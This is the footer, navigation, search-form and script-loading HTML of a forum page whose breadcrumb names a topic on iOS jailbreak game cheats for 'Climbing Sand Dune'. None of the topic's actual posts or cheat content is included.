					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=b18def8a557dfc8c484ceb724bca9dda" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81ODMzLWFybTY0LWNzZC1jbGltYmluZy1zYW5kLWR1bmUtY2hlYXRzLWFsbC12ZXJzaW9ucy0yLw==">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=b18def8a557dfc8c484ceb724bca9dda" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81ODMzLWFybTY0LWNzZC1jbGltYmluZy1zYW5kLWR1bmUtY2hlYXRzLWFsbC12ZXJzaW9ucy0yLw==">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81ODMzLWFybTY0LWNzZC1jbGltYmluZy1zYW5kLWR1bmUtY2hlYXRzLWFsbC12ZXJzaW9ucy0yLw==&amp;csrfKey=b18def8a557dfc8c484ceb724bca9dda' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:5833}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:5833}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "b18def8a557dfc8c484ceb724bca9dda",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
